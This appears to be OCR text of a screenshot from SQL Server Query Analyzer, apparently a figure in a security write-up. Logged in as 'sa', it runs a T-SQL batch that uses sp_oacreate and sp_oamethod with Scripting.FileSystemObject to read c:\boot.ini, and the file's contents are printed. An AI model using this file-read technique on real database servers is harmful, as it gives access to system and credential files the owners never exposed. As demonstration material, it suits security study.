 SQL Query Analyzer - [Query - localhost.master.sa - Untitled2*]
File Edit Query Tools Window Help
master
declare @o int, @f int, @t int, @ret int;
declare @line varchar(8000);
exec sp_oacreate 'scripting.filesystemobject', @o out;
exec sp_oamethod @o, 'opentextfile', @f out, 'c:\boot.ini', 1
exec @ret = sp_oamethod @f, 'readline', @line out;
while(@ret = 0) begin print @line exec @ret = sp_oamethod @f, 'readline', @line out end
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Server" /fastdetect
Grids Messages
Query batch completed. localhost (8.0) sa (53) master 0:00:00 0 rows Ln 5, Col 51
Connections: 2